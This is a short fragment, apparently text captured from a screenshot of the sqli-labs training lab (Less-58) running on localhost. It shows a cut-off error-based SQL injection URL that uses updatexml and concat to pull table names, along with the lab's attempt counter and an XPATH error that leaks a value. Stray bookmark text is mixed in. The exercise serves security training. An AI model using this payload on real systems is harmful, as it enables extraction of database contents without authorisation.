 localhost/Less-58/?id=1' and updatexml(1,concat(0x7e,(select group_concat(table_na
常用网址 京东商城
Welcome Dhakkan
You have made : 2 of 5 attempts
XPATH syntax error: '~933h2rr0c5'